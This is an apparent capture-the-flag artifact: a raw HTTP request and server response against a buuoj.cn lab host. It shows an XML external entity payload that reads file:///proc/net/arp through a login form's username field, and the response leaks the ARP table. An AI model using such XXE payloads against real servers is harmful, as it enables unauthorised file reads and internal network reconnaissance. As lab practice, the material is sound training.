 Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.63 Safari/537.36 Edg/93.0.961.38
Content-Type: application/xml;charset=UTF-8
Origin: http://4d9e9edf-12d3-4dad-b8a4-69a9e96ebd06.node4.buuoj.cn:81
Referer: http://4d9e9edf-12d3-4dad-b8a4-69a9e96ebd06.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17ba723f88055-0a4668456bff82-7068776a-1741e4-17ba723f881c9d
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///proc/net/arp">
]>
<user><username>&admin;</username><password>123456</password></user>
Content-Type: text/html; charset=utf-8
Content-Length: 198
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>IP address HW type Flags HW address Mask Device
10.0.39.2 0x1 0x2 02:42:0a:00:27:02 * eth0
</msg></result>